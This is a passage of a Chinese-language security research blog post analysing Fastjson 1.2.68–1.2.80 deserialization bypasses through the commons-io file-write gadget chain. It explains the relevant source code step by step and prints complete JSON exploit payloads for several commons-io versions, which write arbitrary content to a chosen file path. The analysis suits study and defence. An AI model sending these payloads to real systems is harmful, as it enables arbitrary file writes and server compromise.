# 漏洞篇 - Fastjson 1.2.68 - 1.2.80 利用
> 2025-08-23
> 来源:https://changeyourway.github.io/2025/08/23/Java%20%E5%AE%89%E5%85%A8/%E6%BC%8F%E6%B4%9E%E7%AF%87-Fastjson%201.2.68-1.2.80%20%E5%88%A9%E7%94%A8/
## 前言
经过先前的分析:[漏洞篇 - Fastjson 反序列化](https://changeyourway.github.io/2024/09/18/Java%20%E5%AE%89%E5%85%A8/%E6%BC%8F%E6%B4%9E%E7%AF%87-Fastjson%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/),我们已经知道需要找 Throwable 的子类来进行绕过,浅蓝师傅提供了三个方面的思路来进行利用链挖掘:

之前我们分析的是一个普通的 Java 类,所以调用 JavaBeanDeserializer 来反序列化。在 1.2.68 以后,我们从 Throwable 的子类入手,会调用 ThrowableDeserializer 进行反序列化。而 ThrowableDeserializer 在反序列化一个 Throwable 对象的时候会将 public 属性、setter 方法参数、构造方法参数(或者简而言之,类的属性)加入到缓存当中,从而绕过 checkAutoType 的校验。**这一部分的原理,在 Fastjson 1.2.80 的源码分析中给出解释。**
不过,在正式开始之前,我需要先纠正先前的一个粗浅的认知。
我们认为 Fastjson 1.2.68 的利用可以通过寻找 Throwable 的子类进行利用,是因为我们认为 checkAutoType 方法只有当传入的类为传入的 expectClass 的子类时才会通过检查并实例化类,并且通过查找,发现调用 checkAutoType 的地方,传入的 expectClass 要么为 null ,要么 Throwable.class ,所以需要查找 Throwable 的子类。
实际上 checkAutoType 还会实例化 TypeUtils.mappings 中存在的类:

而 TypeUtils 在初始化时会向其 mappings 属性中添加一批类型:
```
static {
addBaseClassMappings();
}
private static void addBaseClassMappings() {
mappings.put("byte", byte.class);
mappings.put("short", short.class);
mappings.put("int", int.class);
mappings.put("long", long.class);
mappings.put("float", float.class);
mappings.put("double", double.class);
mappings.put("boolean", boolean.class);
mappings.put("char", char.class);
mappings.put("[byte", byte[].class);
mappings.put("[short", short[].class);
mappings.put("[int", int[].class);
mappings.put("[long", long[].class);
mappings.put("[float", float[].class);
mappings.put("[double", double[].class);
mappings.put("[boolean", boolean[].class);
mappings.put("[char", char[].class);
mappings.put("[B", byte[].class);
mappings.put("[S", short[].class);
mappings.put("[I", int[].class);
mappings.put("[J", long[].class);
mappings.put("[F", float[].class);
mappings.put("[D", double[].class);
mappings.put("[C", char[].class);
mappings.put("[Z", boolean[].class);
Class[] classes = new Class[]{
Object.class,
java.lang.Cloneable.class,
loadClass("java.lang.AutoCloseable"),
java.lang.Exception.class,
java.lang.RuntimeException.class,
java.lang.IllegalAccessError.class,
java.lang.IllegalAccessException.class,
java.lang.IllegalArgumentException.class,
java.lang.IllegalMonitorStateException.class,
java.lang.IllegalStateException.class,
java.lang.IllegalThreadStateException.class,
java.lang.IndexOutOfBoundsException.class,
java.lang.InstantiationError.class,
java.lang.InstantiationException.class,
java.lang.InternalError.class,
java.lang.InterruptedException.class,
java.lang.LinkageError.class,
java.lang.NegativeArraySizeException.class,
java.lang.NoClassDefFoundError.class,
java.lang.NoSuchFieldError.class,
java.lang.NoSuchFieldException.class,
java.lang.NoSuchMethodError.class,
java.lang.NoSuchMethodException.class,
java.lang.NullPointerException.class,
java.lang.NumberFormatException.class,
java.lang.OutOfMemoryError.class,
java.lang.SecurityException.class,
java.lang.StackOverflowError.class,
java.lang.StringIndexOutOfBoundsException.class,
java.lang.TypeNotPresentException.class,
java.lang.VerifyError.class,
java.lang.StackTraceElement.class,
java.util.HashMap.class,
java.util.LinkedHashMap.class,
java.util.Hashtable.class,
java.util.TreeMap.class,
java.util.IdentityHashMap.class,
java.util.WeakHashMap.class,
java.util.LinkedHashMap.class,
java.util.HashSet.class,
java.util.LinkedHashSet.class,
java.util.TreeSet.class,
java.util.ArrayList.class,
java.util.concurrent.TimeUnit.class,
java.util.concurrent.ConcurrentHashMap.class,
java.util.concurrent.atomic.AtomicInteger.class,
java.util.concurrent.atomic.AtomicLong.class,
java.util.Collections.EMPTY_MAP.getClass(),
java.lang.Boolean.class,
java.lang.Character.class,
java.lang.Byte.class,
java.lang.Short.class,
java.lang.Integer.class,
java.lang.Long.class,
java.lang.Float.class,
java.lang.Double.class,
java.lang.Number.class,
java.lang.String.class,
java.math.BigDecimal.class,
java.math.BigInteger.class,
java.util.BitSet.class,
java.util.Calendar.class,
java.util.Date.class,
java.util.Locale.class,
java.util.UUID.class,
java.text.SimpleDateFormat.class,
com.alibaba.fastjson.JSONObject.class,
com.alibaba.fastjson.JSONPObject.class,
com.alibaba.fastjson.JSONArray.class,
};
```
也就是说,无论 checkAutoType 传入的 expectClass 为何物,以上的类都是能够通过检查的。
并且由于以上类被反序列化之时,在获取的反序列化器中对当前类的下属标签进行递归式的反序列化,而在反序列化之前也通过 checkAutoType 校验一次并将当前类型作为 expectClass 传入,故而在这个过程中,以上类的子类也能通过检查并反序列化。
譬如,在反序列化 java.io.Closeable 之时,获取到的是 JavaBeanDeserializer ,其中对子标签做检查,传入的是当前类:

如果此时 typeName 为 java.io.Closeable 的子类,那么是能通过检查的。

另外,ParserConfig.deserializers 也维护了一些类,如果类能在 ParserConfig.deserializers 被找到,那么也是能够通过 checkAutoType 的:
## Fastjson 1.2.68 利用
诚如方才所言,TypeUtils.mappings 当中有一批可以直接被反序列化的类,其中,**AutoCloseable** 有两个比较特别的继承类:java.io.OutputStream 和 java.io.InputStream 。其实现了 Java 的基础读写功能,后续很多利用方式都是围绕这个点展开。
### 利用链
#### commons-io 写文件
##### poc
依赖:
```
commons-io
commons-io
2.6
```
commons-io 2.0 - 2.6 版本:
```json
{
"x":{
"@type":"com.alibaba.fastjson.JSONObject",
"input":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{
"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)"
},
"charsetName":"UTF-8",
"bufferSize":1024
},
"branch":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.output.WriterOutputStream",
"writer":{
"@type":"org.apache.commons.io.output.FileWriterWithEncoding",
"file":"/tmp/pwned",
"encoding":"UTF-8",
"append": false
},
"charsetName":"UTF-8",
"bufferSize": 1024,
"writeImmediately": true
},
"trigger":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"is":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"$ref":"$.input"
},
"branch":{
"$ref":"$.branch"
},
"closeBranch": true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
},
"trigger2":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"is":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"$ref":"$.input"
},
"branch":{
"$ref":"$.branch"
},
"closeBranch": true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
},
"trigger3":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"is":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"$ref":"$.input"
},
"branch":{
"$ref":"$.branch"
},
"closeBranch": true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
}
}
}
```
commons-io 2.7 - 2.8.0 版本:
```json
{
"x":{
"@type":"com.alibaba.fastjson.JSONObject",
"input":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{
"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)",
"start":0,
"end":2147483647
},
"charsetName":"UTF-8",
"bufferSize":1024
},
"branch":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.output.WriterOutputStream",
"writer":{
"@type":"org.apache.commons.io.output.FileWriterWithEncoding",
"file":"/tmp/pwned",
"charsetName":"UTF-8",
"append": false
},
"charsetName":"UTF-8",
"bufferSize": 1024,
"writeImmediately": true
},
"trigger":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"inputStream":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"$ref":"$.input"
},
"branch":{
"$ref":"$.branch"
},
"closeBranch": true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
},
"trigger2":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"inputStream":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"$ref":"$.input"
},
"branch":{
"$ref":"$.branch"
},
"closeBranch": true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
},
"trigger3":{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"inputStream":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"$ref":"$.input"
},
"branch":{
"$ref":"$.branch"
},
"closeBranch": true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
}
}
}
```
##### 原理
来自前辈 voidfyoo 的思路。
###### XmlStreamReader + TeeInputStream
**在这个阶段我们实现了将输入流的数据写入输出流,并且输入流和输出流可控。**
org.apache.commons.io.input.XmlStreamReader 是 AutoCloseable 的子类,其构造方法:

经过一系列的调用后:
```
XmlStreamReader#XmlStreamReader(InputStream, String, boolean, String)
XmlStreamReader#doHttpStream(BOMInputStream, BOMInputStream, String, boolean)
BOMInputStream#getBOMCharsetName()
BOMInputStream#getBOM()
InputStream#read()
```
BOMInputStream#getBOM() ,这里循环调用 this.in.read() 写入数据:

将 this.in 换成 BufferedInputStream ,那么接下来:
```
BufferedInputStream#read()
BufferedInputStream#fill()
InputStream#read(byte, int, int)
```
同理将这个 InputStream 换成 TeeInputStream ,调用 TeeInputStream#read 方法,把 InputStream 流里读出来的东西,再写到 OutputStream 流里:
 
super.read() ,也即 ProxyInputStream#read() :

这里返回一个 int 给 this.branch 写入,所以实际上一次只写一个字节,配合前面的 BOMInputStream#getBOM() 循环调用,就可以将数据完整写入。
一言以蔽之:TeeInputStream#read 将 this.in(InputStream)内容写入到 this.branch(OutputStream)。
###### ReaderInputStream + CharSequenceReader
**在这个阶段我们控制了输入流内容。**
将上述 this.in 替换为 ReaderInputStream ,ReaderInputStream#read() :

其调用 this.fillBuffer() ,将数据从 this.reader 中读取出来放到 this.encoderIn ,也即一个 CharBuffer 缓冲区:

将 this.reader 换成 CharSequenceReader ,CharSequenceReader#read 将 this.charSequence 中的数据读取出来放入传入的 array 中:

CharSequenceReader 的 charSequence 属性可以通过构造方法传入:

那么在 fastjson 中,传入内容是可以控制的。
###### WriterOutputStream + FileWriterWithEncoding
**在这个阶段我们控制了输出流,指定输出位置为一个文件**
同理将 TeeInputStream 中的 this.branch 换成 WriterOutputStream ,WriterOutputStream#write 方法:

其调用 WriterOutputStream#processInput(boolean) :

其调用 WriterOutputStream#flushOutput() :

调用 this.writer.write 将已经解码好的字符从 this.decoderOut 写入到 this.writer 。
将 this.writer 替换为 FileWriterWithEncoding ,FileWriterWithEncoding#write 将输入写出到 this.out 中:

this.out 是一个 Writer 对象,在 FileWriterWithEncoding 构造方法中被赋值,其接受一个文件对象,并为该文件创建一个 Writer :
 
FileWriterWithEncoding#initWriter ,这里有一个细节需要注意:创建文件流的时候调用 `new FileOutputStream(file, append)` ,append 用来决定文件追加还是覆盖,如果传入 append 为 true 则表示追加模式,不会覆盖原有文件。不过在 fastjson 中这个值我们是能自主控制的:

至此,能够将输出流导出到一个文件中。
###### 缓冲区写入文件
还有最后一个问题需要解决:当输入的数据长度不够长时,其会被缓存在内存中而不会保存文件,而输入缓冲区的长度小于写入文件所需的长度。如何解决呢?
调试如下 poc :
```
{
"@type":"java.lang.AutoCloseable",
"@type":"org.apache.commons.io.input.XmlStreamReader",
"is":{
"@type":"org.apache.commons.io.input.TeeInputStream",
"input":{
"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{
"@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String""aaaaaa"
},
"charsetName":"UTF-8",
"bufferSize":1024
},
"branch":{
"@type":"org.apache.commons.io.output.WriterOutputStream",
"writer": {
"@type":"org.apache.commons.io.output.FileWriterWithEncoding",
"file": "C:/Users/miaoj/Documents/Java安全代码实验/FastjsonTest/aaa.txt",
"encoding": "UTF-8",
"append": false
},
"charsetName": "UTF-8",
"bufferSize": 1024,
"writeImmediately": true
},
"closeBranch":true
},
"httpContentType":"text/xml",
"lenient":false,
"defaultEncoding":"UTF-8"
}
```
程序进到了 FileWriterWithEncoding#write ,文件的确被创建但是内容没有被写出。
在 FileWriterWithEncoding#write 以后,我们一路跟进到 `StreamEncoder#implWrite` 方法:

这里判断缓冲区长度是否溢出,如果没有就存在内存里,如果溢出了就写出到文件里。
